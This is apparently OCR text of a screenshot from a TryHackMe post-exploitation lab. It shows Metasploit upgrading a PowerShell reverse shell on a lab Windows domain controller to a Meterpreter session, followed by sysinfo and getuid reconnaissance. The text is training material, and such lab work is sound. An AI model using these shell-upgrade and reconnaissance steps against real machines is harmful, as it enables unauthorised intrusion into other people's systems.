 TryHackMe | Post-Explo... FreeRDP: 10.10.211.99 tmux
tmux
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell windows 10.6.52.119:4444 -> 10.10.211.99:49904 (10.10.211.99)
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell windows 10.6.52.119:4444 -> 10.10.211.99:49904 (10.10.211.99)
2 meterpreter x64/windows 10.6.52.119:4422 -> 10.10.211.99:49916 (10.10.211.99)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
meterpreter > getuid
meterpreter >
[*] Stopping exploit/multi/handler
[*] Meterpreter session 2 opened (10.6.52.119:4422 -> 10.10.211.99:49916 ) at 2021-12-03 16:03:29 -0500
meterpreter > sysinfo
Computer : DOMAIN-CONTROLL
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : CONTROLLER
Logged On Users : 12
Meterpreter : x64/windows
meterpreter >
[0] 0:sudo 1:sudo* 2:xfreerdp- "kali" 16:03 03-Dec-21